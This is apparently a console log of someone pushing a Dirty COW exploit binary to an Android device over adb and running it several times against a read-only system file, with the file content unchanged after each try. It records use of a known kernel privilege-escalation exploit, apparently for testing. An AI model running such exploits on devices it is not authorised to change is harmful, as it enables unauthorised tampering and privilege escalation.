 E:\shuame\4.2.5.225>adb push c:\users\wangzt\desktop\dirtycow /data/local/tmp/dirtycow
27 KB/s (13740 bytes in 0.494s)
E:\shuame\4.2.5.225>adb shell
□7□[r□[999;999H□[6n□8shell@bacon:/ $
shell@bacon:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt
_stats) context=u:r:shell:s0
shell@bacon:/ $ ls -al /data/local/tmp/dirtycow
-rw-rw-rw- 1 shell shell 13740 2017-11-21 15:01 /data/local/tmp/dirtycow
shell@bacon:/ $ chmod +x /data/local/tmp/dirtycow
shell@bacon:/ $ ls -al /data/local/tmp/dirtycow
-rwxrwxrwx 1 shell shell 13740 2017-11-21 15:01 /data/local/tmp/dirtycow
shell@bacon:/ $ cat /system/bin/test_dirtycow
123456
shell@bacon:/ $ /data/local/tmp/dirtycow /system/bin/test_dirtycow modify
mmap b6f71000
^C
130|shell@bacon:/ $ cat /system/bin/test_dirtycow
123456
shell@bacon:/ $ /data/local/tmp/dirtycow /system/bin/test_dirtycow modify
mmap b6eb8000
^C
130|shell@bacon:/ $ /data/local/tmp/dirtycow /system/bin/test_dirtycow modify
mmap b6f92000
madvise 0
^C
130|shell@bacon:/ $ cat /system/bin/test_dirtycow
123456